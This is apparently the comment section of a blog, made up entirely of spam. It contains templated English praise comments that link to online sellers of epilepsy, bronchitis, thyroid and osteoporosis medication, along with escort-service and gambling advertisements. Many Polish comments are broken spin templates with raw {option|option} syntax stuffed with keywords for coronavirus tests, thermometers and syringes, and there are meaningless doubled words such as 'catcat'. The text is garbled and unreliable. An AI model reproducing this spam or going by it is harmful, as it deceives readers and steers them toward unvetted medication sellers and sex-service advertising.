magnificent publish, very informative. I’m wondering why the opposite specialists of this sector don’t understand this. You must proceed your writing. I’m confident, you’ve a great readers’ base already! https://epilepsymedi.com buy epilepsy medication
I truly wanted to write down a brief message so as to express gratitude to you for some of the magnificent instructions you are placing at this website. My incredibly long internet look up has at the end of the day been honored with good quality facts and techniques to go over with my family. I ‘d declare that most of us site visitors actually are really endowed to dwell in a great network with so many lovely people with helpful opinions. I feel rather grateful to have discovered your web site and look forward to really more enjoyable moments reading here. Thanks once again for all the details. https://bronchitismed.com buy bronchitis threatment
I definitely wanted to jot down a brief message so as to express gratitude to you for some of the lovely instructions you are placing at this website. My incredibly long internet look up has at the end of the day been honored with good quality facts and techniques to go over with my contacts. I ‘d claim that most of us site visitors actually are really endowed to dwell in a great network with so many lovely people with helpful opinions. I feel rather grateful to have discovered your web site and look forward to really more enjoyable moments reading here. Thanks once again for all the details. https://bronchitismed.com buy bronchitis medications
Hi there, just became alert to your blog through Google, and found that it’s truly informative. I am going to watch out for brussels. I’ll be grateful if you continue this in future. Numerous people will be benefited from your writing. Cheers! https://hypothyroidismmed.com/ Hypothyroidism drugs over the counter for sale
I really wanted to post a quick note to say thanks to you for the precious solutions you are sharing here. My prolonged internet lookup has finally been paid with professional insight to share with my friends and family. I would point out that most of us visitors are undoubtedly fortunate to exist in a perfect place with so many outstanding people with interesting solutions. I feel somewhat happy to have encountered your webpage and look forward to so many more exciting moments reading here. Thanks once again for all the details. https://bronchitismed.com best medicine for bronchitis
Thank you for this nice sharing, I will be glad if you approve the comment
Hello there, just became aware of your blog through Google, and found that it is really informative. I’m gonna watch out for brussels. I will appreciate if you continue this in future. A lot of people will be benefited from your writing. Cheers! https://hypothyroidismmed.com/ hyperthyroid medication list
Thank you for this nice sharing, I will be glad if you approve the comment
Hi there, just became alert to your blog through Google, and found that it’s truly informative. I am going to watch out for brussels. I’ll be grateful if you continue this in future. Numerous people will be benefited from your writing. Cheers! https://hypothyroidismmed.com/ hypothyroidism medication list
I wanted to construct a comment in order to appreciate you for all of the fabulous guidelines you are giving at this site. My extended internet investigation has at the end been compensated with brilliant content to write about with my visitors. I would tell you that we website visitors are very much lucky to live in a wonderful website with very many wonderful professionals with very helpful tricks. I feel very much privileged to have used your entire website page and look forward to tons of more thrilling times reading here. Thanks a lot once more for everything. https://bronchitismed.com treatment for chronic bronchitis
I wanted to compose a comment in order to appreciate you for all of the awesome facts you are giving at this site. My considerable internet investigation has at the end been compensated with beneficial content to exchange with my classmates and friends. I ‘d assert that many of us readers actually are extremely blessed to be in a fabulous community with many awesome individuals with beneficial basics. I feel extremely blessed to have come across the site and look forward to many more awesome minutes reading here. Thank you again for a lot of things. https://bronchitismed.com best prescription drugs for bronchitis
Hello there, just became aware of your blog through Google, and found that it is really informative. I’m gonna watch out for brussels. I will be grateful if you continue this in future. Numerous people will be benefited from your writing. Cheers! https://hypothyroidismmed.com/ hypothyroidism medication list
wonderful submit, very informative. I’m wondering why the other experts of this sector do not understand this. You should continue your writing. I am sure, you have a huge readers’ base already! https://epilepsymedi.com epilepsy drugs
Hello there, just became aware of your blog through Google, and found that it is really informative. I’m gonna watch out for brussels. I will appreciate if you continue this in future. A lot of people will be benefited from your writing. Cheers! https://hypothyroidismmed.com/ hypothyroidism medications treatment
I acquired more new stuff on this losing weight issue. Just one issue is a good nutrition is vital if dieting. A big reduction in bad foods, sugary foodstuff, fried foods, sweet foods, pork, and white colored flour products may perhaps be necessary. Retaining wastes harmful bacteria, and contaminants may prevent aims for losing belly fat. While specified drugs momentarily solve the matter, the bad side effects are usually not worth it, they usually never give more than a short lived solution. It can be a known incontrovertible fact that 95% of fad diet plans fail. Many thanks sharing your notions on this site. https://osteoporosismedi.com treatment for osteoporosis
I wanted to construct a comment in order to appreciate you for all of the fabulous guidelines you are giving here. My particularly long internet lookup has at the end of the day been paid with incredibly good information to share with my friends. I ‘d express that most of us site visitors actually are truly endowed to dwell in a notable place with so many marvellous people with insightful points. I feel really grateful to have encountered your weblog and look forward to really more entertaining moments reading here. Thanks once again for all the details. https://bronchitismed.com bronchitis for sale
excellent put up, very informative. I ponder why the opposite specialists of this sector don’t notice this. You must proceed your writing. I’m confident, you’ve a great readers’ base already! https://epilepsymedi.com new epilepsy medications
I discovered more something totally new on this weight reduction issue. 1 issue is that good nutrition is extremely vital whenever dieting. An enormous reduction in fast foods, sugary meals, fried foods, sugary foods, red meat, and whitened flour products might be necessary. Keeping wastes unwanted organisms, and poisons may prevent objectives for losing weight. While particular drugs briefly solve the issue, the unpleasant side effects aren’t worth it, plus they never provide more than a short-term solution. It’s a known proven fact that 95% of dietary fads fail. Thank you for sharing your opinions on this weblog. https://osteoporosismedi.com best osteoporosis medication
Hi there, just became alert to your blog through Google, and found that it is really informative. I’m gonna watch out for brussels. I will appreciate if you continue this in future. A lot of people will be benefited from your writing. Cheers! https://hypothyroidismmed.com/ hypothyroidism medication adjustment
I figured out more a new challenge on this weight-loss issue. A single issue is a good nutrition is especially vital any time dieting. A massive reduction in junk food, sugary food, fried foods, sweet foods, beef, and white-colored flour products could possibly be necessary. Having wastes organisms, and harmful toxins may prevent ambitions for fat-loss. While selected drugs for the short term solve the challenge, the horrible side effects are certainly not worth it, and they also never present more than a non permanent solution. It is just a known idea that 95% of celebrity diets fail. Many thanks for sharing your thinking on this blog site. https://osteoporosismedi.com buy osteoporosis threatment
yetişkin sohbet
Thank you for this nice sharing. Please support me.
It was a very good post indeed. I thoroughly enjoyed reading it in my lunch time. Will surely come and visit this blog more often. Thanks for sharing.
Thank you for this nice sharing. Please support me.
Hi i am kavin, its my first occasion to commenting anywhere, when i read this article i thought i could also make comment due to this sensible article.
thank you admin
thank you admin
thank you admin
I was checking through the internet for some information since yesterday night and I finally found what i was looking for! This is a magnificent website by the way, although it seems to be a little difficult to see in my android phone.
Please bring the continuation of the nice posts, I will be glad if you approve the comment.
I really like reading your articles, your articles are very helpful for me and among young people
thank you admin
thank you admin
Thank you for this nice article, dating my site with comments please escort confirm and support
easilyeasily
doordoor
catcat
Thank you for this nice article, escort dating my site with comments please confirm and support
bookstore Am Eng Br Engbookstore Am Eng Br Eng
centcent
http://www.istanbulescortweb.com/
bringbring
egg and chipsegg and chips
Very rapidly this site will be famous among all blogging and site-building users, due to it’s good articles 먹튀검증
clearclear
dot comdot com
countrycountry
clockclock
biologybiology
backpackbackpack
Write more, thats all I have to say. Literally, it seems as
though you relied on the video to make your point.
You obviously know what youre talking about, why waste your intelligence
on just posting videos to your weblog when you could be giving us something informative
to read?
eateat
companycompany
difficultdifficult
if you are looking for Ahmedabad Escorts Service, We provide Escort Services in Ahmedabad and Girls for SEX Partner.
I follow your nice sharing site from time to time. please please me, escort I recommend you
Are you looking for Hyderabad Escort Service? Hyderabad Call Girls Girls working in the best escort agency that gives wonderful Escorts Services in Hyderabad Booking Available 24/7.
gülleci bulamacı
Mamak ’da elektrikçi üzerine olan şirketimiz, evlerde ve iş yerlerinde acil elektrik arızalarının tamiri ve yeni tesisat işini; priz arızaları, kablo bozukluğu ve temassızlığı, elektrik sigortaları sorunlarını, https://www.elektrikciustasiankara.com/mamak-elektrikci-elektrik-ustasi/ internet kablo arızası, klima elektrik tesisatı ve daha fazlasını 7-24 günün her saatinde gezici Mamak elektrikçi ustası ekibi ile çalışıyoruz.
badbad
euroeuro
except conj prepexcept conj prep
I follow your nice sharing site from time to time. please please me, escort I recommend you
I really loved reading your blog. It was very well authored and easy to understand. Unlike other blogs I have read which are really not that good.Thanks alot! 안전놀이터
Hrmm that was weird, my comment got eaten. Anyway I wanted to say that its nice to know that someone else also mentioned this as I had trouble finding the same info elsewhere. This was the first place that told me the answer. Thanks.
I have learn this put up and if I may I want to recommend you some interesting issues or tips.
Your site is very unique and very important for everyone to know
Ja naprawdę skarb twoją dzieło, Świetny post koronawirus test koronawirus test.
Ja naprawdę wartość twoją dzieło, Świetny post szybki test na przeciwciała koronawirus szybki test na przeciwciała koronawirus.
Ja naprawdę nagrodę twoją pracę, Świetny post szybki test na koronowirusa szybki test na koronowirusa.
Ja naprawdę nagrodę twoją pracę, Świetny post test na koronowirusa test na koronowirusa.
Dzięki za wskazówki dotyczące naprawy kredytu na temat tego wszystkiego blogu. Co ja chciałbym rada ludziom jest zrezygnować z tej mentalności że mogą teraz i zapłać później. As a as be a} społeczeństwo {my|my wszyscy|my wszyscy|wielu z nas|większość z nas|większość ludzi} ma tendencję do {robienia tego|robienia tamtego|próbowania tego|zdarzyć się|powtórz to} dla wielu {rzeczy|problemów|czynników}. Obejmuje to {wakacje|wakacje|wypady|wyjazdy wakacyjne|wycieczki|rodzinne wakacje}, meble, {i|jak również|a także|wraz z|oprócz|plus} przedmiotów {chcemy|chcielibyśmy|życzymy|chcielibyśmy|naprawdę chcielibyśmy to mieć}. Jednak {musisz|musisz|powinieneś|powinieneś chcieć|wskazane jest, aby|musisz} oddzielić {swoje|swoje|to|twoje obecne|swoje|osoby} chcą {od wszystkich|z potrzeb|z}. {Kiedy jesteś|Kiedy jesteś|Kiedy jesteś|Jeśli jesteś|Tak długo, jak jesteś|Kiedy} pracujesz, aby {poprawić swój kredyt|poprawić swoją zdolność kredytową|zwiększyć swój kredyt|zwiększyć swój kredyt|podnieś swój ranking kredytowy|popraw swój kredyt} wynik {musisz zrobić|zrobić|faktycznie potrzebujesz|naprawdę musisz} dokonać kilku {poświęceń|kompromisów}. Na przykład {możesz|możesz|możesz|możesz|będziesz mógł|| możesz|prawdopodobnie możesz} robić zakupy online {aby zaoszczędzić pieniądze|aby zaoszczędzić pieniądze|aby zaoszczędzić} lub {możesz przejść do|może się zwrócić|może odwiedzić|może obejrzeć|może sprawdzić|może kliknąć} używane {sklepy|sklepy|detaliści|sprzedawcy|punkty sprzedaży|dostawcy} zamiast {drogie|drogie|drogie|drogie|drogie|drogich} domów towarowych {dla|w odniesieniu do|dotyczących|odnoszących się do|przeznaczonych dla|do zdobycia} odzieży {termometr bezdotykowy|termometry bezdotykowe|termometry bezdotykowe ranking|termometr do czoła|termometry do czoła|termometr bezkontaktowy|termometry bezkontaktowe|termometr koronawirus|termometr|termometr na podczerwień|termometry na podczerwień|termometr lekarski|termometry lekarskie|szybki termometr medyczny|szybkie termometry medyczne}.
Dzięki za wskazówek dotyczących naprawy kredytu na temat tego blogu. Rzeczy i chciałbym rada ludziom byłoby, aby zrezygnować z rzeczywistej mentalności że będą teraz i wypłać później. Like a as be a} społeczeństwo {my|my wszyscy|my wszyscy|wielu z nas|większość z nas|większość ludzi} ma tendencję do {robienia tego|robienia tamtego|próbowania tego|zdarzyć się|powtórz to} dla wielu {rzeczy|problemów|czynników}. Obejmuje to {wakacje|wakacje|wypady|wyjazdy wakacyjne|wycieczki|rodzinne wakacje}, meble, {i|jak również|a także|wraz z|oprócz|plus} przedmiotów {chcemy|chcielibyśmy|życzymy|chcielibyśmy|naprawdę chcielibyśmy to mieć}. Jednak {musisz|musisz|powinieneś|powinieneś chcieć|wskazane jest, aby|musisz} oddzielić {swoje|swoje|to|twoje obecne|swoje|osoby} chcą {od wszystkich|z potrzeb|z}. {Kiedy jesteś|Kiedy jesteś|Kiedy jesteś|Jeśli jesteś|Tak długo, jak jesteś|Kiedy} pracujesz, aby {poprawić swój kredyt|poprawić swoją zdolność kredytową|zwiększyć swój kredyt|zwiększyć swój kredyt|podnieś swój ranking kredytowy|popraw swój kredyt} wynik {musisz zrobić|zrobić|faktycznie potrzebujesz|naprawdę musisz} dokonać kilku {poświęceń|kompromisów}. Na przykład {możesz|możesz|możesz|możesz|będziesz mógł|| możesz|prawdopodobnie możesz} robić zakupy online {aby zaoszczędzić pieniądze|aby zaoszczędzić pieniądze|aby zaoszczędzić} lub {możesz przejść do|może się zwrócić|może odwiedzić|może obejrzeć|może sprawdzić|może kliknąć} używane {sklepy|sklepy|detaliści|sprzedawcy|punkty sprzedaży|dostawcy} zamiast {drogie|drogie|drogie|drogie|drogie|drogich} domów towarowych {dla|w odniesieniu do|dotyczących|odnoszących się do|przeznaczonych dla|do zdobycia} odzieży {termometr bezdotykowy|termometry bezdotykowe|termometry bezdotykowe ranking|termometr do czoła|termometry do czoła|termometr bezkontaktowy|termometry bezkontaktowe|termometr koronawirus|termometr|termometr na podczerwień|termometry na podczerwień|termometr lekarski|termometry lekarskie|szybki termometr medyczny|szybkie termometry medyczne}.
Dzięki za przydatnych informacji na temat naprawy kredytu na temat twojego sieci -teren. To, co chciałbym zaoferować jako rada ludziom będzie zrezygnować z a mentalności kupią w tej chwili i spłać później. as be a as be a} społeczeństwo {my|my wszyscy|my wszyscy|wielu z nas|większość z nas|większość ludzi} ma tendencję do {robienia tego|robienia tamtego|próbowania tego|zdarzyć się|powtórz to} dla wielu {rzeczy|problemów|czynników}. Obejmuje to {wakacje|wakacje|wypady|wyjazdy wakacyjne|wycieczki|rodzinne wakacje}, meble, {i|jak również|a także|wraz z|oprócz|plus} przedmiotów {chcemy|chcielibyśmy|życzymy|chcielibyśmy|naprawdę chcielibyśmy to mieć}. Jednak {musisz|musisz|powinieneś|powinieneś chcieć|wskazane jest, aby|musisz} oddzielić {swoje|swoje|to|twoje obecne|swoje|osoby} chcą {od wszystkich|z potrzeb|z}. {Kiedy jesteś|Kiedy jesteś|Kiedy jesteś|Jeśli jesteś|Tak długo, jak jesteś|Kiedy} pracujesz, aby {poprawić swój kredyt|poprawić swoją zdolność kredytową|zwiększyć swój kredyt|zwiększyć swój kredyt|podnieś swój ranking kredytowy|popraw swój kredyt} wynik {musisz zrobić|zrobić|faktycznie potrzebujesz|naprawdę musisz} dokonać kilku {poświęceń|kompromisów}. Na przykład {możesz|możesz|możesz|możesz|będziesz mógł|| możesz|prawdopodobnie możesz} robić zakupy online {aby zaoszczędzić pieniądze|aby zaoszczędzić pieniądze|aby zaoszczędzić} lub {możesz przejść do|może się zwrócić|może odwiedzić|może obejrzeć|może sprawdzić|może kliknąć} używane {sklepy|sklepy|detaliści|sprzedawcy|punkty sprzedaży|dostawcy} zamiast {drogie|drogie|drogie|drogie|drogie|drogich} domów towarowych {dla|w odniesieniu do|dotyczących|odnoszących się do|przeznaczonych dla|do zdobycia} odzieży {termometr bezdotykowy|termometry bezdotykowe|termometry bezdotykowe ranking|termometr do czoła|termometry do czoła|termometr bezkontaktowy|termometry bezkontaktowe|termometr koronawirus|termometr|termometr na podczerwień|termometry na podczerwień|termometr lekarski|termometry lekarskie|szybki termometr medyczny|szybkie termometry medyczne}.
Dzięki za zaleceń dotyczących naprawy kredytu na temat tego niesamowitego witryny. Kilka rzeczy i chciałbym powiedzieć ludziom zawsze zrezygnować z rzeczywistej mentalności mogą dzisiaj i wypłać później. Like a as be a} społeczeństwo {my|my wszyscy|my wszyscy|wielu z nas|większość z nas|większość ludzi} ma tendencję do {robienia tego|robienia tamtego|próbowania tego|zdarzyć się|powtórz to} dla wielu {rzeczy|problemów|czynników}. Obejmuje to {wakacje|wakacje|wypady|wyjazdy wakacyjne|wycieczki|rodzinne wakacje}, meble, {i|jak również|a także|wraz z|oprócz|plus} przedmiotów {chcemy|chcielibyśmy|życzymy|chcielibyśmy|naprawdę chcielibyśmy to mieć}. Jednak {musisz|musisz|powinieneś|powinieneś chcieć|wskazane jest, aby|musisz} oddzielić {swoje|swoje|to|twoje obecne|swoje|osoby} chcą {od wszystkich|z potrzeb|z}. {Kiedy jesteś|Kiedy jesteś|Kiedy jesteś|Jeśli jesteś|Tak długo, jak jesteś|Kiedy} pracujesz, aby {poprawić swój kredyt|poprawić swoją zdolność kredytową|zwiększyć swój kredyt|zwiększyć swój kredyt|podnieś swój ranking kredytowy|popraw swój kredyt} wynik {musisz zrobić|zrobić|faktycznie potrzebujesz|naprawdę musisz} dokonać kilku {poświęceń|kompromisów}. Na przykład {możesz|możesz|możesz|możesz|będziesz mógł|| możesz|prawdopodobnie możesz} robić zakupy online {aby zaoszczędzić pieniądze|aby zaoszczędzić pieniądze|aby zaoszczędzić} lub {możesz przejść do|może się zwrócić|może odwiedzić|może obejrzeć|może sprawdzić|może kliknąć} używane {sklepy|sklepy|detaliści|sprzedawcy|punkty sprzedaży|dostawcy} zamiast {drogie|drogie|drogie|drogie|drogie|drogich} domów towarowych {dla|w odniesieniu do|dotyczących|odnoszących się do|przeznaczonych dla|do zdobycia} odzieży {termometr bezdotykowy|termometry bezdotykowe|termometry bezdotykowe ranking|termometr do czoła|termometry do czoła|termometr bezkontaktowy|termometry bezkontaktowe|termometr koronawirus|termometr|termometr na podczerwień|termometry na podczerwień|termometr lekarski|termometry lekarskie|szybki termometr medyczny|szybkie termometry medyczne}.
Dzięki za przydatnych informacji na temat naprawy kredytu na temat twojego sieci -teren. To, co chciałbym zaoferować jako rada ludziom będzie zrezygnować z a mentalności kupią w tej chwili i spłać później. as be a as be a} społeczeństwo {my|my wszyscy|my wszyscy|wielu z nas|większość z nas|większość ludzi} ma tendencję do {robienia tego|robienia tamtego|próbowania tego|zdarzyć się|powtórz to} dla wielu {rzeczy|problemów|czynników}. Obejmuje to {wakacje|wakacje|wypady|wyjazdy wakacyjne|wycieczki|rodzinne wakacje}, meble, {i|jak również|a także|wraz z|oprócz|plus} przedmiotów {chcemy|chcielibyśmy|życzymy|chcielibyśmy|naprawdę chcielibyśmy to mieć}. Jednak {musisz|musisz|powinieneś|powinieneś chcieć|wskazane jest, aby|musisz} oddzielić {swoje|swoje|to|twoje obecne|swoje|osoby} chcą {od wszystkich|z potrzeb|z}. {Kiedy jesteś|Kiedy jesteś|Kiedy jesteś|Jeśli jesteś|Tak długo, jak jesteś|Kiedy} pracujesz, aby {poprawić swój kredyt|poprawić swoją zdolność kredytową|zwiększyć swój kredyt|zwiększyć swój kredyt|podnieś swój ranking kredytowy|popraw swój kredyt} wynik {musisz zrobić|zrobić|faktycznie potrzebujesz|naprawdę musisz} dokonać kilku {poświęceń|kompromisów}. Na przykład {możesz|możesz|możesz|możesz|będziesz mógł|| możesz|prawdopodobnie możesz} robić zakupy online {aby zaoszczędzić pieniądze|aby zaoszczędzić pieniądze|aby zaoszczędzić} lub {możesz przejść do|może się zwrócić|może odwiedzić|może obejrzeć|może sprawdzić|może kliknąć} używane {sklepy|sklepy|detaliści|sprzedawcy|punkty sprzedaży|dostawcy} zamiast {drogie|drogie|drogie|drogie|drogie|drogich} domów towarowych {dla|w odniesieniu do|dotyczących|odnoszących się do|przeznaczonych dla|do zdobycia} odzieży {termometr bezdotykowy|termometry bezdotykowe|termometry bezdotykowe ranking|termometr do czoła|termometry do czoła|termometr bezkontaktowy|termometry bezkontaktowe|termometr koronawirus|termometr|termometr na podczerwień|termometry na podczerwień|termometr lekarski|termometry lekarskie|szybki termometr medyczny|szybkie termometry medyczne}.
Ja naprawdę skarb twoją dzieło, Świetny post przeciwciała koronawirus test.
Ja naprawdę nagrodę twoją pracę, Świetny post test na koronowirusa przeciwciała test na przeciwciała.
Ja naprawdę skarb twoją dzieło, Świetny post test koronawirus.
Ja naprawdę skarb twoją dzieło, Świetny post test koronawirus domowy test na koronowirusa.
Ja naprawdę doceniam twoją pracę, Świetny post szybki test na koronowirusa.
Ja naprawdę skarb twoją dzieło, Świetny post przeciwciała koronawirus test test koronawirus domowy.
Dzięki za porad dotyczących naprawy kredytu na temat tego wspaniałego witryny. Kilka wskazówek i chciałbym powiedzieć ludziom powinno być to zrezygnować z konkretnej mentalności że mogą obecnie i wypłać później. Being a as be a} społeczeństwo {my|my wszyscy|my wszyscy|wielu z nas|większość z nas|większość ludzi} ma tendencję do {robienia tego|robienia tamtego|próbowania tego|zdarzyć się|powtórz to} dla wielu {rzeczy|problemów|czynników}. Obejmuje to {wakacje|wakacje|wypady|wyjazdy wakacyjne|wycieczki|rodzinne wakacje}, meble, {i|jak również|a także|wraz z|oprócz|plus} przedmiotów {chcemy|chcielibyśmy|życzymy|chcielibyśmy|naprawdę chcielibyśmy to mieć}. Jednak {musisz|musisz|powinieneś|powinieneś chcieć|wskazane jest, aby|musisz} oddzielić {swoje|swoje|to|twoje obecne|swoje|osoby} chcą {od wszystkich|z potrzeb|z}. {Kiedy jesteś|Kiedy jesteś|Kiedy jesteś|Jeśli jesteś|Tak długo, jak jesteś|Kiedy} pracujesz, aby {poprawić swój kredyt|poprawić swoją zdolność kredytową|zwiększyć swój kredyt|zwiększyć swój kredyt|podnieś swój ranking kredytowy|popraw swój kredyt} wynik {musisz zrobić|zrobić|faktycznie potrzebujesz|naprawdę musisz} dokonać kilku {poświęceń|kompromisów}. Na przykład {możesz|możesz|możesz|możesz|będziesz mógł|| możesz|prawdopodobnie możesz} robić zakupy online {aby zaoszczędzić pieniądze|aby zaoszczędzić pieniądze|aby zaoszczędzić} lub {możesz przejść do|może się zwrócić|może odwiedzić|może obejrzeć|może sprawdzić|może kliknąć} używane {sklepy|sklepy|detaliści|sprzedawcy|punkty sprzedaży|dostawcy} zamiast {drogie|drogie|drogie|drogie|drogie|drogich} domów towarowych {dla|w odniesieniu do|dotyczących|odnoszących się do|przeznaczonych dla|do zdobycia} odzieży {strzykawki insulinowe 1ml|strzykawki tuberkulinowe|strzykawki|strzykawka|strzykawki insulinowe|strzykawki do insuliny|strzykawki trzyczęściowe tuberkulinowe|strzykawka tuberkulinowa|strzykawka insulinowa|strzykawka do insuliny|strzykawka trzyczęściowe tuberkulinowa}.
Dzięki za przydatnych informacji na temat naprawy kredytu na temat twojego sieci -teren. To, co chciałbym zaoferować jako rada ludziom będzie zrezygnować z a mentalności kupią w tej chwili i spłać później. as be a as be a} społeczeństwo {my|my wszyscy|my wszyscy|wielu z nas|większość z nas|większość ludzi} ma tendencję do {robienia tego|robienia tamtego|próbowania tego|zdarzyć się|powtórz to} dla wielu {rzeczy|problemów|czynników}. Obejmuje to {wakacje|wakacje|wypady|wyjazdy wakacyjne|wycieczki|rodzinne wakacje}, meble, {i|jak również|a także|wraz z|oprócz|plus} przedmiotów {chcemy|chcielibyśmy|życzymy|chcielibyśmy|naprawdę chcielibyśmy to mieć}. Jednak {musisz|musisz|powinieneś|powinieneś chcieć|wskazane jest, aby|musisz} oddzielić {swoje|swoje|to|twoje obecne|swoje|osoby} chcą {od wszystkich|z potrzeb|z}. {Kiedy jesteś|Kiedy jesteś|Kiedy jesteś|Jeśli jesteś|Tak długo, jak jesteś|Kiedy} pracujesz, aby {poprawić swój kredyt|poprawić swoją zdolność kredytową|zwiększyć swój kredyt|zwiększyć swój kredyt|podnieś swój ranking kredytowy|popraw swój kredyt} wynik {musisz zrobić|zrobić|faktycznie potrzebujesz|naprawdę musisz} dokonać kilku {poświęceń|kompromisów}. Na przykład {możesz|możesz|możesz|możesz|będziesz mógł|| możesz|prawdopodobnie możesz} robić zakupy online {aby zaoszczędzić pieniądze|aby zaoszczędzić pieniądze|aby zaoszczędzić} lub {możesz przejść do|może się zwrócić|może odwiedzić|może obejrzeć|może sprawdzić|może kliknąć} używane {sklepy|sklepy|detaliści|sprzedawcy|punkty sprzedaży|dostawcy} zamiast {drogie|drogie|drogie|drogie|drogie|drogich} domów towarowych {dla|w odniesieniu do|dotyczących|odnoszących się do|przeznaczonych dla|do zdobycia} odzieży {strzykawki insulinowe 1ml|strzykawki tuberkulinowe|strzykawki|strzykawka|strzykawki insulinowe|strzykawki do insuliny|strzykawki trzyczęściowe tuberkulinowe|strzykawka tuberkulinowa|strzykawka insulinowa|strzykawka do insuliny|strzykawka trzyczęściowe tuberkulinowa}.
Dzięki za sugestii dotyczących naprawy kredytu na temat tego konkretnego sieci -teren. Rzeczy i chciałbym zaoferować jako rada ludziom oznacza zwykle zrezygnować z tej mentalności że w tym momencie i rozwidź później. as be a as be a} społeczeństwo {my|my wszyscy|my wszyscy|wielu z nas|większość z nas|większość ludzi} ma tendencję do {robienia tego|robienia tamtego|próbowania tego|zdarzyć się|powtórz to} dla wielu {rzeczy|problemów|czynników}. Obejmuje to {wakacje|wakacje|wypady|wyjazdy wakacyjne|wycieczki|rodzinne wakacje}, meble, {i|jak również|a także|wraz z|oprócz|plus} przedmiotów {chcemy|chcielibyśmy|życzymy|chcielibyśmy|naprawdę chcielibyśmy to mieć}. Jednak {musisz|musisz|powinieneś|powinieneś chcieć|wskazane jest, aby|musisz} oddzielić {swoje|swoje|to|twoje obecne|swoje|osoby} chcą {od wszystkich|z potrzeb|z}. {Kiedy jesteś|Kiedy jesteś|Kiedy jesteś|Jeśli jesteś|Tak długo, jak jesteś|Kiedy} pracujesz, aby {poprawić swój kredyt|poprawić swoją zdolność kredytową|zwiększyć swój kredyt|zwiększyć swój kredyt|podnieś swój ranking kredytowy|popraw swój kredyt} wynik {musisz zrobić|zrobić|faktycznie potrzebujesz|naprawdę musisz} dokonać kilku {poświęceń|kompromisów}. Na przykład {możesz|możesz|możesz|możesz|będziesz mógł|| możesz|prawdopodobnie możesz} robić zakupy online {aby zaoszczędzić pieniądze|aby zaoszczędzić pieniądze|aby zaoszczędzić} lub {możesz przejść do|może się zwrócić|może odwiedzić|może obejrzeć|może sprawdzić|może kliknąć} używane {sklepy|sklepy|detaliści|sprzedawcy|punkty sprzedaży|dostawcy} zamiast {drogie|drogie|drogie|drogie|drogie|drogich} domów towarowych {dla|w odniesieniu do|dotyczących|odnoszących się do|przeznaczonych dla|do zdobycia} odzieży {strzykawki insulinowe 1ml|strzykawki tuberkulinowe|strzykawki|strzykawka|strzykawki insulinowe|strzykawki do insuliny|strzykawki trzyczęściowe tuberkulinowe|strzykawka tuberkulinowa|strzykawka insulinowa|strzykawka do insuliny|strzykawka trzyczęściowe tuberkulinowa} {strzykawki insulinowe 1ml|strzykawki tuberkulinowe|strzykawki|strzykawka|strzykawki insulinowe|strzykawki do insuliny|strzykawki trzyczęściowe tuberkulinowe|strzykawka tuberkulinowa|strzykawka insulinowa|strzykawka do insuliny|strzykawka trzyczęściowe tuberkulinowa}.
Dzięki za sugestii dotyczących naprawy kredytu na temat tego konkretnego witryny. Kilka wskazówek i chciałbym powiedzieć ludziom powinno być to zrezygnować z konkretnej mentalności że mogą obecnie i wypłać później. Being a as be a} społeczeństwo {my|my wszyscy|my wszyscy|wielu z nas|większość z nas|większość ludzi} ma tendencję do {robienia tego|robienia tamtego|próbowania tego|zdarzyć się|powtórz to} dla wielu {rzeczy|problemów|czynników}. Obejmuje to {wakacje|wakacje|wypady|wyjazdy wakacyjne|wycieczki|rodzinne wakacje}, meble, {i|jak również|a także|wraz z|oprócz|plus} przedmiotów {chcemy|chcielibyśmy|życzymy|chcielibyśmy|naprawdę chcielibyśmy to mieć}. Jednak {musisz|musisz|powinieneś|powinieneś chcieć|wskazane jest, aby|musisz} oddzielić {swoje|swoje|to|twoje obecne|swoje|osoby} chcą {od wszystkich|z potrzeb|z}. {Kiedy jesteś|Kiedy jesteś|Kiedy jesteś|Jeśli jesteś|Tak długo, jak jesteś|Kiedy} pracujesz, aby {poprawić swój kredyt|poprawić swoją zdolność kredytową|zwiększyć swój kredyt|zwiększyć swój kredyt|podnieś swój ranking kredytowy|popraw swój kredyt} wynik {musisz zrobić|zrobić|faktycznie potrzebujesz|naprawdę musisz} dokonać kilku {poświęceń|kompromisów}. Na przykład {możesz|możesz|możesz|możesz|będziesz mógł|| możesz|prawdopodobnie możesz} robić zakupy online {aby zaoszczędzić pieniądze|aby zaoszczędzić pieniądze|aby zaoszczędzić} lub {możesz przejść do|może się zwrócić|może odwiedzić|może obejrzeć|może sprawdzić|może kliknąć} używane {sklepy|sklepy|detaliści|sprzedawcy|punkty sprzedaży|dostawcy} zamiast {drogie|drogie|drogie|drogie|drogie|drogich} domów towarowych {dla|w odniesieniu do|dotyczących|odnoszących się do|przeznaczonych dla|do zdobycia} odzieży {strzykawki insulinowe 1ml|strzykawki tuberkulinowe|strzykawki|strzykawka|strzykawki insulinowe|strzykawki do insuliny|strzykawki trzyczęściowe tuberkulinowe|strzykawka tuberkulinowa|strzykawka insulinowa|strzykawka do insuliny|strzykawka trzyczęściowe tuberkulinowa}.
Dzięki za porad dotyczących naprawy kredytu na temat tego wspaniałego witryny. Kilka wskazówek i chciałbym powiedzieć ludziom powinno być to zrezygnować z konkretnej mentalności że mogą obecnie i wypłać później. Being a as be a} społeczeństwo {my|my wszyscy|my wszyscy|wielu z nas|większość z nas|większość ludzi} ma tendencję do {robienia tego|robienia tamtego|próbowania tego|zdarzyć się|powtórz to} dla wielu {rzeczy|problemów|czynników}. Obejmuje to {wakacje|wakacje|wypady|wyjazdy wakacyjne|wycieczki|rodzinne wakacje}, meble, {i|jak również|a także|wraz z|oprócz|plus} przedmiotów {chcemy|chcielibyśmy|życzymy|chcielibyśmy|naprawdę chcielibyśmy to mieć}. Jednak {musisz|musisz|powinieneś|powinieneś chcieć|wskazane jest, aby|musisz} oddzielić {swoje|swoje|to|twoje obecne|swoje|osoby} chcą {od wszystkich|z potrzeb|z}. {Kiedy jesteś|Kiedy jesteś|Kiedy jesteś|Jeśli jesteś|Tak długo, jak jesteś|Kiedy} pracujesz, aby {poprawić swój kredyt|poprawić swoją zdolność kredytową|zwiększyć swój kredyt|zwiększyć swój kredyt|podnieś swój ranking kredytowy|popraw swój kredyt} wynik {musisz zrobić|zrobić|faktycznie potrzebujesz|naprawdę musisz} dokonać kilku {poświęceń|kompromisów}. Na przykład {możesz|możesz|możesz|możesz|będziesz mógł|| możesz|prawdopodobnie możesz} robić zakupy online {aby zaoszczędzić pieniądze|aby zaoszczędzić pieniądze|aby zaoszczędzić} lub {możesz przejść do|może się zwrócić|może odwiedzić|może obejrzeć|może sprawdzić|może kliknąć} używane {sklepy|sklepy|detaliści|sprzedawcy|punkty sprzedaży|dostawcy} zamiast {drogie|drogie|drogie|drogie|drogie|drogich} domów towarowych {dla|w odniesieniu do|dotyczących|odnoszących się do|przeznaczonych dla|do zdobycia} odzieży {strzykawki 